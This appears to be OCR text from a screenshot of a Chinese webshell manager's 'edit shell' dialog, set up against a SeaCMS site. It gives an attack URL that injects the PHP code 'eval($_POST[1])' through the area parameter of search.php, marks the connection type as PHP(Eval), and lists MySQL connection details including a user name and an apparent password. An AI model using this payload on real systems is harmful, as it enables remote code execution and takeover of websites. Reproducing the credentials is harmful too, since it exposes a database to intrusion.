 编辑SHELL
地址: u.com/search.php?searchtype=5&tid=&area=eval($_POST[1]) 1
配置: <T>MYSQL</T>
<H>127.0.0.1<H>
<U>sea_user</U>
<P>46e06533407e</P>
<N>seacms</N>
备注:
默认类别 PHP(Eval) GB2312 编辑